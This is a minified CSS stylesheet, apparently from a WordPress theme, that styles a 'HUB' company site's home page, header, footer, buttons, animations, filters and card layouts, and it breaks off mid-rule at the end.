.categories::marker{display:none !important}.archive .archive-page-content .categories ul{display:flex;flex-direction:row}.archive .archive-page-content .categories .cat-item{list-style:none;text-decoration:none;color:#293189;padding:6px 18px;border:2px solid #293189;border-radius:2px;margin:8px;transition:0.25s ease all}.archive .archive-page-content .categories .cat-item.current-cat{background-color:#293189}.archive .archive-page-content .categories .cat-item.current-cat a{color:#fff}.archive .archive-page-content .categories .cat-item:hover{background-color:#293189;cursor:pointer}.archive .archive-page-content .categories .cat-item:hover a{color:#fff}.archive .archive-page-content .categories .cat-item a{color:#293189;text-decoration:none;font-weight:600}.archive .archive-page-content .featured-post{margin:32px 0}.archive .archive-page-content .featured-post .featured-post-image{background-size:cover;background-repeat:no-repeat;height:480px;background-position:center}.archive .archive-page-content .featured-post .featured-post-info{padding:64px;background-color:#f7f7f7}.archive .archive-page-content .all-posts .single-post{padding:16px}.archive .archive-page-content .all-posts .single-post .single-post-image{height:240px;background-position:center;background-size:cover;border-radius:3px 3px 0 0}.archive .archive-page-content .all-posts .single-post .single-post-category{font-weight:400;font-size:13px;color:#282828;opacity:0.5}.archive .archive-page-content .all-posts .single-post .single-post-info{background-color:#f7f7f7;height:350px;padding:26px 26px 64px 26px;border-radius:0 0 3px 3px}.home .hub-hero{padding-top:6rem}.home .hub-hero img{animation:glow 2s infinite alternate ease-in-out}.home .hub-hero .wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:not(:first-child){position:relative}@media (max-width: 600px){.home .hub-hero h1{text-align:center}}@media (min-width: 64rem){.home .hub-hero h1{max-width:650px;margin:auto;font-size:3.5rem}}.home .glare{position:absolute;border-radius:50%;mix-blend-mode:screen;animation:glare 2s infinite alternate ease-in-out}.home .white1{background:white;top:19%;left:32%;filter:blur(15px)}.home .white2{background:white;bottom:23%;right:28%;filter:blur(15px)}.home .colored{opacity:0.5;background-image:linear-gradient(44deg, #F21170 1%, #293189 100%);bottom:10%;right:10%;filter:blur(50px)}@keyframes glow{from{filter:brightness(1.6) saturate(1.5)}to{filter:brightness(1) saturate(1)}}@keyframes glare{from{transform:scale(1) skewy(10deg)}to{transform:scale(1.2) skewy(0deg) translate(30px, -15px);opacity:.5}}.home .home-page-slider{min-height:420px;margin-top:80px}@media (min-width: 1024px){.home .home-page-slider{min-height:600px;max-height:600px;margin-top:104px;background-position:140% 0%;background-size:75%;background-blend-mode:overlay}}.home .home-page-slider h1{font-size:32px;text-align:center;margin-top:-192px}@media (min-width: 600px){.home .home-page-slider h1{text-align:left;margin-top:20px}}@media (min-width: 1024px){.home .home-page-slider h1{font-size:48px;margin-top:0}}@media (min-width: 1200px){.home .home-page-slider h1{font-size:60px;margin-top:0}}.home .home-page-slider .swiper-wrapper{padding-bottom:0}.home .home-page-slider .swiper-wrapper .slider-main-image figure{margin:0}.home .home-page-slider svg{position:absolute;top:42%;left:7%;width:85%;mix-blend-mode:overlay;overflow:visible;opacity:0.3}@media (min-width: 600px){.home .home-page-slider svg{top:0%;left:39%;width:79%}}@media (min-width: 1024px){.home .home-page-slider svg{width:70%;top:-15%;left:39%}}@media (min-width: 1200px){.home .home-page-slider svg{top:-20%;left:35%}}.home .home-page-slider .one{z-index:1;animation:fade 16s infinite ease-in-out;opacity:0;text-align:center;position:relative}.home .home-page-slider .one img{max-width:50%;position:absolute;left:120px;top:-64px}@media (min-width: 600px){.home .home-page-slider .one img{max-width:85%;left:25px;top:120px}}@media (min-width: 700px){.home .home-page-slider .one img{max-width:85%;left:25px;top:60px}}@media (min-width: 1024px){.home .home-page-slider .one{left:-67px}.home .home-page-slider .one img{max-width:100%;top:0}}.home .home-page-slider .two{animation:fade 16s infinite ease-in-out;animation-delay:8s;opacity:0;position:relative;margin-top:-40px;text-align:center}@media (min-width: 600px){.home .home-page-slider .two{margin-top:0}}.home .home-page-slider .two img{max-width:68%;position:absolute;left:63px;top:-32px}@media (min-width: 600px){.home .home-page-slider .two img{max-width:88%;left:30px;top:96px}}@media (min-width: 700px){.home .home-page-slider .two img{max-width:85%;left:25px;top:60px}}@media (min-width: 1024px){.home .home-page-slider .two img{margin-top:-72px;max-width:100%;left:-20px}}@keyframes fade{0%{transform:translatey(5%);opacity:0}5%,45%{transform:translatey(0%);opacity:1}50%{transform:translatey(5%);opacity:0}51%,100%{transform:translatey(5%);opacity:0}}.home .wp-block-gallery{display:flex;flex-direction:row;justify-content:center}.home .wp-block-gallery img{width:224px}.home .our-solutions-section{background-image:url("../../../../uploads/2021/12/HUB-Logo-Graphic-Outline-background-element.svg");background-size:contain;background-repeat:repeat;background-position:center}@media (min-width: 1200px){.home .our-solutions-section{padding:96px 0 128px 0 !important}}@media (min-width: 1200px){.home .our-solutions-section .our-solutions-intro{margin:0 320px}}.home .our-solutions-section .text-and-image-content{border-radius:3px;box-shadow:0 50px 150px 0 rgba(42,50,137,0.55)}@media (min-width: 1200px){.home .our-solutions-section .text-and-image-content{margin-left:180px;margin-right:180px}}.home .our-solutions-section .text-and-image-content .wp-block-media-text__content{height:100%;padding:28px 56px}.home .our-solutions-section .text-and-image-content .wp-block-media-text__content a{text-decoration:none}.home .about-us-section{background-image:url("../../../../uploads/2021/11/hub-logo-background.svg");background-size:contain;background-repeat:no-repeat;background-position:center;padding:96px 32px}@media (min-width: 1024px){.home .about-us-section{padding:96px 300px}}.home .about-us-section h2{margin-bottom:0}.home .about-us-section a{margin-top:8px;transition:0.25s ease all}.home .about-us-section a:hover{background-color:#293189;color:#fff;box-shadow:0 3px 9px 0 rgba(40,40,40,0.05),0 10px 20px 0 rgba(40,40,40,0.1)}.home .latest-insights-heading-block{display:flex;align-items:center}.home .latest-insights-heading-block a{text-decoration:none;transition:0.25s ease all}.home .latest-insights-heading-block a:hover{color:#006deb}.home .wp-block-latest-posts li{background-color:#f8f8f8;border-radius:3px}.home .wp-block-latest-posts li a{text-decoration:none;color:#282828;font-weight:600;padding:12px 24px 0 24px}.home .wp-block-latest-posts .wp-block-latest-posts__featured-image img{border-radius:3px 3px 0 0;width:100%}.home .wp-block-latest-posts .wp-block-latest-posts__post-excerpt{padding:12px 24px 28px 24px}.home .bjm-cards-wrapper{margin-bottom:32px}@media (max-width: 600px){.home .wp-block-media-text.is-stacked-on-mobile{margin-top:2.5rem}}.page-id-388 #content{margin-top:80px}.page-id-388 #content .wp-block-cover{padding:0 48px;min-height:unset !important}.page-id-388 #content .wp-block-cover .wp-block-cover__inner-container{padding-top:60px;padding-bottom:40px}@media (max-width: 1024px){.page-id-388 #content .wp-block-columns{flex-direction:column;margin-bottom:32px}}.page-id-388 #content .wp-block-columns .wp-block-column{padding-bottom:32px}@media print, screen and (max-width: 63.99875em){.page-id-388 #content .wp-block-columns .wp-block-column{margin-left:0}}.page-id-388 #content iframe{height:630px}.header-nav{background-color:#fff !important}.header{height:80px;background-color:#fff;position:fixed;top:0;left:0;right:0;padding-top:0.5rem;padding-bottom:0.5rem;z-index:100;justify-content:flex-end;transition:transform 0.125s cubic-bezier(0.46, 0.03, 0.52, 0.96),background-color .25s linear,box-shadow .25s linear;display:flex;align-content:center;align-items:center}@media (max-width: 1024px){.header{display:flex;align-items:center}.header .grid-container{margin-left:0}}@media print, screen and (min-width: 64em){.header{padding-top:1rem;padding-bottom:1rem;height:100px}}.admin-bar .header{top:46px}@media screen and (min-width: 48.9375em){.admin-bar .header{top:32px}}.menu-open .header,.search-open .header,.header.scrolled-down{color:#282828;background-color:#fff}.header.scrolled-down{box-shadow:0 3px 9px 0 rgba(40,40,40,0.05),0 10px 20px 0 rgba(40,40,40,0.1)}.header.slide-up{transform:translateY(-115px);transition-duration:0.75s, 0.75s, 0.75s}.search-open .header.slide-up{transform:none}.header.slide-down{transform:none;transition-duration:0.5s, 0.75s, 0.75s}.header-logo{max-width:200px}.header-nav{display:none;padding-top:1rem;padding-bottom:1rem}@media print, screen and (min-width: 64em){.header-nav{display:flex;padding-top:0;padding-bottom:0;align-items:center}}@media print, screen and (max-width: 63.99875em){.header-nav{position:absolute;top:80px;left:0;width:100%;background-color:#282828;height:calc(100vh - 80px)}}.header-nav .menu-item a{color:#282828;font-size:20px}.menu-open .header-nav{display:block}.header #menu-item-1241{transition:0.3s ease all}.header #menu-item-1241 a{height:48px}.header #menu-item-1241 a::after{display:none}@media (min-width: 1024px){.header #menu-item-1241:hover{box-shadow:rgba(40,40,40,0.05) 0px 3px 9px 0px,rgba(40,40,40,0.1) 0px 10px 20px 0px}}.header-login-btn-holder{display:none}@media (min-width: 1024px){.header-login-btn-holder{display:block}}.header-login-btn-holder a{text-decoration:none}.header-login-btn-holder a .login-btn{display:flex;justify-content:center;align-items:center;background-color:#293189;color:#ffffff;font-size:17px;padding:10px 52px;font-weight:600;border-radius:3px;height:40px;width:140px;text-decoration:none}@media print, screen and (max-width: 63.99875em){.header-search{margin-right:2.75rem}}.header-search-toggle{padding:3px;color:inherit;margin:0 0 0 10px;border:none;display:flex;font-size:1.25rem;background-color:transparent;border-radius:2px}.header-search-toggle:hover,.header-search-toggle:focus{opacity:0.75}.header-toggle{height:1.75rem;width:1.75rem;position:absolute;top:22px;right:0;cursor:pointer;margin-right:1.3125rem;margin-left:1.3125rem}@media print, screen and (min-width: 37.5em){.header-toggle{margin-right:1.9375rem;margin-left:1.9375rem}}@media print, screen and (min-width: 64em){.header-toggle{margin-right:2.25rem;margin-left:2.25rem}}@media print, screen and (min-width: 64em){.header-toggle{display:none;top:4px}}.header-toggle:focus{opacity:0.75}.header-toggle:focus i::before{transform:translateY(-0.6rem)}.header-toggle:focus i::after{transform:translateY(0.6rem)}.header-toggle i{height:3px;width:100%;display:block;position:relative;border-radius:2px;transition:all .25s cubic-bezier(0.46, 0.03, 0.52, 0.96);background-color:#282828}.header-toggle i::after,.header-toggle i::before{content:"";height:3px;width:100%;left:0;position:absolute;border-radius:2px;background-color:#282828;transition:all .25s cubic-bezier(0.46, 0.03, 0.52, 0.96)}.header-toggle i::before{transform:translateY(-0.5rem)}.header-toggle i::after{transform:translateY(0.5rem)}.menu-open .header-toggle i,.search-open .header-toggle i,.scrolled-down .header-toggle i{background-color:#282828}.menu-open .header-toggle i::after,.menu-open .header-toggle i::before,.search-open .header-toggle i::after,.search-open .header-toggle i::before,.scrolled-down .header-toggle i::after,.scrolled-down .header-toggle i::before{background-color:#282828}.menu-open .header-toggle i{background-color:transparent;border-bottom-color:transparent}.menu-open .header-toggle i::before{transform:rotate(45deg)}.menu-open .header-toggle i::after{transform:rotate(-45deg)}.header{display:flex;align-content:center;align-items:center}.cell-navbar{display:flex;justify-content:center;width:100%}.header-logo{position:absolute;left:2rem}.primary-menu a,.menu-item-has-children>a{padding:0.75rem 1rem !important}.submenu-container{max-width:1100px}.submenu .normal-nav .menu-item-info{display:flex;flex-direction:column;justify-content:center}.submenu-list.menu.vertical{gap:unset}@media (min-width: 1024px){.submenu-list.menu.vertical{gap:1rem}}.submenu .featured-nav{background-color:#f7f7f7;border-radius:5px}.submenu .featured-nav .menu-card{width:unset}@media (max-width: 600px){.footer-cta-block .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:2}}.footer{font-size:0.85rem;padding-top:2rem;padding-bottom:2rem}.footer-info{flex-direction:column}@media print, screen and (min-width: 37.5em){.footer-info{margin-top:24px;justify-content:flex-start}}.footer-info .logos-holder{display:flex;flex-direction:row;margin-top:40px}@media (min-width: 600px){.footer-info .logos-holder{margin-top:0}}.footer-info .logos-holder .footer-logo img{height:40px}.footer-info .logos-holder .left{padding-right:20px}.footer-info .logos-holder .right{padding-left:20px}.footer-info .footer-item{width:100%;text-align:center;margin-top:8px}@media (min-width: 1024px){.footer-info .footer-item{text-align:left;margin-top:0}}.footer-info .footer-item i,.footer-info .footer-item svg{font-size:22px;color:#293189;margin-left:8px;transition:0.25s ease all}.footer-info .footer-item i:hover,.footer-info .footer-item svg:hover{color:#006deb}.footer-info .footer-item i.fa-youtube,.footer-info .footer-item svg.fa-youtube{margin-left:16px}.footer-info h4{color:#293189;margin-bottom:0}.footer-info h5{font-size:15px;color:#282828;margin-bottom:0;font-weight:300}.footer-info h5 a{color:#282828;transition:0.25s ease all}.footer-info h5 a:hover{color:#006deb}.footer-info h6{font-size:13px;margin-bottom:0}.footer-links{flex-direction:column}@media print, screen and (min-width: 37.5em){.footer-links{justify-content:flex-start}}.footer-links a{color:inherit;text-align:center;transition:0.25s ease all}.footer-links a:hover{color:#006deb}@media (min-width: 600px){.footer-links a{text-align:start}}.footer-links .title{color:#293189;width:100%;padding:0 16px;text-align:center}@media (min-width: 600px){.footer-links .title{text-align:start}}.footer-links li{width:100%}.backdrop{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:10;background-color:#00000075}.menu-open .backdrop,.search-open .backdrop{display:block}.wp-block-button .wp-block-button__link{min-height:50px}.wp-block-button.is-style-primary .wp-block-button__link{padding:10px 20px;line-height:1.4;font-weight:500;font-size:1.125rem;font-weight:700;font-family:inherit;position:relative;display:flex;justify-content:center;align-items:center;border-radius:5px;transition:all .25s cubic-bezier(0.46, 0.03, 0.52, 0.96);border-radius:0}.wp-block-button.is-style-primary .wp-block-button__link:not(.has-text-color){color:#fff}.wp-block-button.is-style-primary .wp-block-button__link:not(.has-background){background-color:#f21170;border-radius:0}.wp-block-button.is-style-primary .wp-block-button__link:hover{box-shadow:0 3px 9px 0 rgba(40,40,40,0.05),0 10px 20px 0 rgba(40,40,40,0.1)}.wp-block-button.is-style-secondary .wp-block-button__link{padding:10px 20px;line-height:1.4;font-weight:500;font-size:1.125rem;font-weight:700;font-family:inherit;position:relative;display:flex;justify-content:center;align-items:center;border-radius:5px;transition:all .25s cubic-bezier(0.46, 0.03, 0.52, 0.96);background-color:transparent;border:1px solid currentColor;border:2px solid #2a3289;border-radius:0;overflow:hidden;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wp-block-button.is-style-secondary .wp-block-button__link:not(.has-text-color){color:inherit}.wp-block-button.is-style-secondary .wp-block-button__link:hover{box-shadow:0 3px 8px 0 rgba(40,40,40,0.075)}.wp-block-button.is-style-secondary .wp-block-button__link:before{content:"";z-index:-1;position:absolute;width:100%;height:100%;top:0;left:-100%;background-color:#2a3289;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;overflow:hidden}.wp-block-button.is-style-secondary .wp-block-button__link:hover{color:#ecf0f1}.wp-block-button.is-style-secondary .wp-block-button__link:hover:before{left:0}.wp-block-button.is-style-tertiary .wp-block-button__link{padding:10px 20px;line-height:1.4;font-weight:500;font-size:1.125rem;font-weight:700;font-family:inherit;position:relative;display:flex;justify-content:center;align-items:center;border-radius:5px;transition:all .25s cubic-bezier(0.46, 0.03, 0.52, 0.96);padding:0 2.5rem 0 0;background-color:transparent;box-shadow:none;font-size:17px;font-weight:600;text-decoration:none;padding-right:0}.wp-block-button.is-style-tertiary .wp-block-button__link:not(.has-text-color){color:inherit}.wp-block-button.is-style-tertiary .wp-block-button__link::before{position:absolute;top:50%;right:0.5rem;font-size:0.9em;transition:transform .25s cubic-bezier(0.46, 0.03, 0.52, 0.96);transform:translate(-0.25rem, -50%);content:"\f061"}.wp-block-button.is-style-tertiary .wp-block-button__link:hover::before,.wp-block-button.is-style-tertiary .wp-block-button__link:focus::before{transform:translate(0, -50%)}.wp-block-button.is-style-tertiary .wp-block-button__link::before{position:absolute;bottom:0;left:0;content:"";width:100%;height:2px;background-color:currentColor;top:unset;right:unset;font-size:unset;transform:unset;transition:unset}.wp-block-button.is-style-tertiary .wp-block-button__link:hover::before{transform:translate(0);animation:grow .5s ease-in-out forwards;-webkit-animation:grow .5s ease-in-out forwards}@keyframes grow{0%{transform-origin:right;transform:scaleX(1);bottom:0}50%{transform-origin:right;transform:scaleX(0)}51%{transform-origin:left;transform:scaleX(0)}100%{transform-origin:left;transform:scaleX(1);bottom:5px}}.wp-block-separator{border:none;height:1px}.wp-block-separator:not(.is-style-wide){width:25%}.wp-block-separator:not(.has-text-color){background-color:currentColor}.wp-block-latest-posts__list{margin:0}@media (min-width: 600px){.wp-block-media-text{border-radius:3px;overflow:hidden;min-height:45vh}}.wp-block-media-text .wp-block-media-text__content{padding-right:1.3125rem;padding-left:1.3125rem}@media print, screen and (min-width: 37.5em){.wp-block-media-text .wp-block-media-text__content{padding-right:1.9375rem;padding-left:1.9375rem}}@media print, screen and (min-width: 64em){.wp-block-media-text .wp-block-media-text__content{padding-right:2.25rem;padding-left:2.25rem}}@media print, screen and (max-width: 37.49875em){.wp-block-media-text.is-stacked-on-mobile:not(.has-background) .wp-block-media-text__content{padding-left:0;padding-right:0}}.wp-block-media-text.has-black-background-color{background:rgba(255,255,255,0.2) !important;backdrop-filter:blur(10px)}.wp-block-media-text__content{padding-bottom:2rem !important}@media (min-width: 600px){.wp-block-media-text__content{padding-bottom:0}}@media (min-width: 37.5rem){.wp-block-media-text__content{padding:1rem}}.offset-image.wp-block-media-text{border-radius:0}.first-animation-block{display:flex;justify-content:center;align-items:center}@media (max-width: 600px){.first-animation-block{margin:112px 112px 104px 48px}}.first-animation-block .animation-wrap{position:relative;z-index:2}.first-animation-block .animation-wrap .svg-wrap{position:absolute}.first-animation-block .animation-wrap .image-wrap{margin:20px 0;width:248px;height:162px;box-shadow:0px 0px 7px 7px #f3f3f3;position:relative;z-index:999;border-radius:16px}.first-animation-block .animation-wrap .image-wrap .image-div-bg{width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.first-animation-block .animation-wrap .svg-wrap-1{right:-69px;top:-89px;width:100%;z-index:-1}.first-animation-block .animation-wrap .svg-wrap-1 svg{width:100%}.first-animation-block .animation-wrap .svg-wrap-1 svg.path{animation:dash 300s linear forwards;stroke-dasharray:10000;stroke-dashoffset:10000}@keyframes dash{to{stroke-dashoffset:10}}.first-animation-block .animation-wrap .svg-wrap-2{top:-122px;right:-36px}.first-animation-block .animation-wrap .svg-wrap-3{top:60px;right:-101px}.first-animation-block .animation-wrap .svg-wrap-4{bottom:-115px;right:-36px}.first-animation-block .animation-wrap .svg-wrap-icon-wrap{width:60px;position:absolute}.first-animation-block .animation-wrap .svg-wrap-icon-wrap .icon-wrap{margin-left:10px;margin-right:10px}.investors-first-animation-block{display:flex;justify-content:center;align-items:center;z-index:5;position:relative}@media (max-width: 600px){.investors-first-animation-block{margin:112px 112px 104px 48px}}.investors-first-animation-block .animation-wrap{position:relative}.investors-first-animation-block .animation-wrap .svg-wrap{position:absolute}.investors-first-animation-block .animation-wrap .image-wrap{margin:20px 0;width:354px;height:192px;box-shadow:0px 0px 7px 7px #f3f3f3;position:relative;z-index:999;border-radius:16px}.investors-first-animation-block .animation-wrap .image-wrap .image-div-bg{width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.investors-first-animation-block .animation-wrap .svg-wrap-1{top:-180px;z-index:-1;left:0;right:0;margin:0 auto;width:65%;height:100%}.investors-first-animation-block .animation-wrap .svg-wrap-1 svg{width:100%}.investors-first-animation-block .animation-wrap .svg-wrap-1 svg.path{animation:dash 300s linear forwards;stroke-dasharray:10000;stroke-dashoffset:10000}@keyframes dash{to{stroke-dashoffset:10}}.investors-first-animation-block .animation-wrap .svg-wrap-2{bottom:-140px;left:0;right:0;margin:0 auto;width:60%;height:100%}.investors-first-animation-block .animation-wrap .svg-wrap-2 svg.path{stroke-dasharray:10000;stroke-dashoffset:10000;animation:dash 300s linear forwards}.investors-first-animation-block .animation-wrap .svg-wrap-3{bottom:-85px;display:flex;justify-content:center;width:100%}.investors-first-animation-block .animation-wrap .svg-wrap-3 .icon-wrap{margin-left:10px;margin-right:10px}.investors-first-animation-block .animation-wrap .svg-wrap-3 svg{width:60px;height:auto}.investors-first-animation-block .animation-wrap .svg-wrap-3 svg.path{stroke-dasharray:10000;stroke-dashoffset:10000;animation:dash 300s linear forwards}.investors-first-animation-block .animation-wrap .svg-wrap-4{bottom:-115px;right:-36px}.investors-first-animation-block .animation-wrap .svg-wrap-icon-wrap{width:60px;position:absolute}.investors-first-animation-block .animation-wrap .svg-wrap-icon-wrap .icon-wrap{margin-left:10px;margin-right:10px}.investors-second-animation-block{display:flex;justify-content:center;align-items:center}@media (max-width: 600px){.investors-second-animation-block{margin:112px 112px 104px 48px}}.investors-second-animation-block .animation-wrap{position:relative}.investors-second-animation-block .animation-wrap .image-wrap{margin:20px 0;width:354px;height:192px;box-shadow:0px 0px 7px 7px #f3f3f3;position:relative;z-index:999;border-radius:16px}.investors-second-animation-block .animation-wrap .image-wrap .image-div-bg{width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.investors-second-animation-block .animation-wrap .svg-wrap-1{top:45px;left:60px;width:250px}.investors-second-animation-block .animation-wrap .svg-wrap-1 svg{width:100%;height:100%}.investors-second-animation-block .animation-wrap .svg-wrap-1 svg.path{stroke-dasharray:10000;stroke-dashoffset:10000;animation:dash 300s linear forwards}.investors-second-animation-block .animation-wrap .svg-wrap-1 img{height:341px;z-index:999}@keyframes dash{to{stroke-dashoffset:10}}.investors-second-animation-block .animation-wrap .svg-wrap-2{top:-23px;left:86px}.investors-second-animation-block .animation-wrap .svg-wrap-2 svg{width:60px;height:auto}.investors-second-animation-block .animation-wrap .svg-wrap-3{top:149px;left:-27px}.investors-second-animation-block .animation-wrap .svg-wrap-3 svg{width:60px;height:auto}.investors-second-animation-block .animation-wrap .svg-wrap-4{top:149px;right:-7px}.investors-second-animation-block .animation-wrap .svg-wrap-4 svg{width:60px;height:auto}.investors-second-animation-block .animation-wrap .svg-wrap-icon-wrap{width:60px;position:absolute}.investors-second-animation-block .animation-wrap .svg-wrap-icon-wrap .icon-wrap{margin-left:10px;margin-right:10px}.contact-details{color:#fff;display:flex;flex-direction:column;align-items:flex-start}.contact-details .icon{margin-right:16px;color:#fff;padding:8px;width:30px;height:30px;display:flex;justify-content:center;align-items:center}.contact-details a{font-size:18px;color:#fff;display:flex;flex-direction:row;align-items:center;margin-bottom:12px;font-weight:500;transition:0.25s ease all;text-decoration:none}.contact-details a:hover{cursor:pointer;color:#f21170}.bjm-cards-wrapper .post{transition:0.25s ease all}.bjm-cards-wrapper .post:hover{box-shadow:0 5px 30px 0 rgba(42,50,137,0.35)}.bjm-cards-wrapper .cards-heading{margin:unset}.bjm-cards-wrapper .card-inner .card-image{height:246px}.bjm-cards-wrapper .card-inner .card-content{background-color:#f7f7f7;height:100%;flex:1}.bjm-cards-wrapper .card-inner .card-content .card-tags{color:#282828;font-size:13px;font-weight:300}.bjm-cards-wrapper .card-inner .card-content .card-tags h4{color:#282828;font-size:13px;font-weight:300}.bjm-cards-wrapper .card-inner .card-content .card-tags .card-category{color:#282828;font-size:13px;font-weight:300}.bjm-cards-wrapper .card-inner .card-content .card-tags .card-category::after{display:none !important}.bjm-cards-wrapper .card-inner .card-content .card-text .card-title{font-weight:600;font-size:20px}.bjm-cards-wrapper .card-inner .card-content .card-text .card-excerpt p{font-size:15px}.bjm-cards-wrapper .card-inner .card-read-more{display:none}.cards-grid-x div.cell.cell-card{height:auto;display:flex}.cards-grid-x div.cell.cell-card .card-image img{position:unset}.fitler-title{font-size:12px;color:#293189;font-weight:600;padding-left:6px;padding-bottom:2px;margin-top:40px}@media (max-width: 1024px){.filters+.wrap-results-and-paging .type-post:first-child{width:calc(100% - 1.9375rem);height:unset !important}}@media (max-width: 1024px){.filters+.wrap-results-and-paging .type-post:first-child .card-image{height:unset !important;max-height:500px}}@media (min-width: 1024px){.filters+.wrap-results-and-paging .type-post:first-child .card-image{width:50% !important;flex:0 1 50% !important;height:100% !important}.filters+.wrap-results-and-paging .type-post:first-child .card-image img{position:absolute}}@media (min-width: 1024px){.filters+.wrap-results-and-paging .type-post:first-child .card-content{padding:60px 150px}}.filters+.wrap-results-and-paging .type-post:first-child .card-read-more{display:block !important;margin-top:3rem;transform:scale(0.7);transform-origin:left top;transition:0.3s ease all}.filters+.wrap-results-and-paging .type-post:first-child .card-read-more a{background-color:#293189;color:#fff !important;width:144px;height:40px;display:flex;justify-content:center;align-items:center;font-size:17px;font-weight:600;padding:0 0 0 2px}.filters+.wrap-results-and-paging .type-post:first-child .card-read-more a::before{display:none}.filters+.wrap-results-and-paging .type-post .card-inner .card-image{height:246px}.filters+.wrap-results-and-paging .type-post .card-inner .card-content{background-color:#f7f7f7}.filters+.wrap-results-and-paging .type-post .card-inner .card-content .card-tags{color:#282828;font-size:13px;font-weight:300}.filters+.wrap-results-and-paging .type-post .card-inner .card-content .card-tags h4{color:#282828;font-size:13px;font-weight:300}.filters+.wrap-results-and-paging .type-post .card-inner .card-content .card-tags .card-category{color:#282828;font-size:13px;font-weight:300}.filters+.wrap-results-and-paging .type-post .card-inner .card-content .card-tags .card-category::after{display:none !important}.filters+.wrap-results-and-paging .type-post .card-inner .card-content .card-text .card-title{font-weight:600;font-size:20px;line-height:1.3}.filters+.wrap-results-and-paging .type-post .card-inner .card-content .card-text .card-excerpt p{font-size:15px}.filters+.wrap-results-and-paging .type-post .card-inner .card-read-more{display:none}.filter-title{font-size:12px;color:#293189;font-weight:600;padding-left:6px;padding-bottom:2px;margin-top:40px}.filters{margin-left:-8px}.filters .selected{background-color:#293189 !important}.filters .filter-reset{display:none}.filters{display:flex;flex-direction:row;margin-bottom:40px;align-items:center;position:relative}@media print, screen and (max-width: 37.49875em){.filters{flex-direction:column;align-items:flex-start}}.filters input,.filters select{margin:0;border:1px solid grey;border-radius:0}@media print, screen and (max-width: 37.49875em){.filters input,.filters select{margin-top:4px;margin-bottom:4px}}.filters select{appearance:none;-webkit-appearance:none}.filters .filter{width:100%;margin-right:10px}.filters .filter.filter-tabs-1 ul{list-style:none;margin:0;padding:0;display:flex;flex-direction:row}.filters .filter.filter-tabs-1 ul li{list-style:none;text-decoration:none;color:#293189;padding:6px 18px;border:2px solid #293189;border-radius:2px;margin:8px;transition:0.25s ease all;box-sizing:border-box;height:40px;font-size:17px;font-weight:600;cursor:pointer}.filters .filter.filter-tabs-1 ul li.selected{color:white}.filters .filter-title{padding-right:20px;min-width:90px}@media print, screen and (max-width: 37.49875em){.filters .filter-title{padding-top:16px;padding-bottom:10px}}.available-integrations-block .left .single-integration-box{border-radius:3px;padding:32px;margin-bottom:20px;background-color:#fff;display:flex;align-items:center;justify-content:center;height:120px}.available-integrations-block .right{padding-left:32px}.available-integrations-block .right .integration-swiper{width:100%;height:100%}.available-integrations-block .right .integration-swiper .swiper-slide{text-align:center;font-size:18px;background:#fff;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.available-integrations-block .right .single-integration-content{display:flex;flex-direction:column;align-items:start;background-color:#fdfdfd}.available-integrations-block .right .single-integration-content h3{color:#293189;font-size:20px;font-weight:600;text-align:left;width:100%}.available-integrations-block .right .single-integration-content p{margin-top:-10px;padding-bottom:10px;font-size:18px;color:#282828;text-align:left}.available-integrations-block .right .swiper-button-prev,.available-integrations-block .right .swiper-button-next{top:95%}.available-integrations-block .right .swiper-button-next{left:35px;right:auto}.available-integrations-block .right .swiper-button-next::after{background-color:#006deb;color:#fff;width:34px;height:30px;font-size:15px;display:flex;justify-content:center;align-items:center;border-radius:2px}.available-integrations-block .right .swiper-button-prev{left:0;right:auto}.available-integrations-block .right .swiper-button-prev::after{background-color:#006deb;color:#fff;width:34px;height:30px;font-size:15px;display:flex;justify-content:center;align-items:center;border-radius:2px}.cta-block{border-radius:0}@media (max-width: 600px){.cta-block{padding-left:0;padding-right:0}}.cta-block .inner-main-block{padding:0 16px;background-image:url("../../../../uploads/2022/01/Circle-Motif-Lined-Light-Large.svg");background-repeat:no-repeat;background-position-x:center;background-position-y:bottom;background-size:100%;background-color:#006deb}@media (min-width: 600px){.cta-block .inner-main-block{padding:0 64px;border-radius:5px;background-size:62%}}@media (min-width: 1024px){.cta-block .inner-main-block{background-position-x:499px;background-position-y:-530px;background-size:85%}}.cta-block .inner-main-block .left{text-align:center;flex-basis:100%}@media (min-width: 1024px){.cta-block .inner-main-block .left{flex-basis:50%;text-align:left}}.cta-block .inner-main-block .left h3{margin-top:80px;margin-bottom:19px;font-size:20px;font-weight:500;color:#fff}.cta-block .inner-main-block .left h2{font-size:36px;font-weight:700;color:#fff;margin-top:0;margin-bottom:44px}.cta-block .inner-main-block .left button{border-radius:3px;margin-bottom:80px}.cta-block .inner-main-block .right{text-align:center;position:relative;flex-basis:100%;left:32px;overflow:hidden}@media (min-width: 1024px){.cta-block .inner-main-block .right{flex-basis:50%;text-align:left}}.cta-block .inner-main-block .right img{margin-top:0;height:100%;margin-left:0;max-width:70%}@media (min-width: 600px){.cta-block .inner-main-block .right img{max-width:40%}}@media (min-width: 1024px){.cta-block .inner-main-block .right img{left:64px;height:100%;position:absolute;bottom:-16px;max-width:100%}}.latest-insights .cards-heading{text-align:center;font-size:60px;font-weight:600;color:#006deb}@media (min-width: 600px){.latest-insights .cards-heading{text-align:left}}.latest-insights .cell-card{height:unset !important}@media (min-width: 1024px){.latest-insights .cell-card{height:590px !important}}.latest-insights .cell-cards-link{display:flex;justify-content:right;align-items:center}@media print, screen and (max-width: 37.49875em){.latest-insights .cell-cards-link{justify-content:center}}.latest-insights .cell-cards-link .cards-view-all-link{padding:10px 20px;line-height:1.4;font-weight:500;font-size:1.125rem;font-weight:700;font-family:inherit;position:relative;display:flex;justify-content:center;align-items:center;border-radius:5px;transition:all .25s cubic-bezier(0.46, 0.03, 0.52, 0.96);padding:0 2.5rem 0 0;background-color:transparent;box-shadow:none;font-size:17px;font-weight:600;text-decoration:none;color:#293189 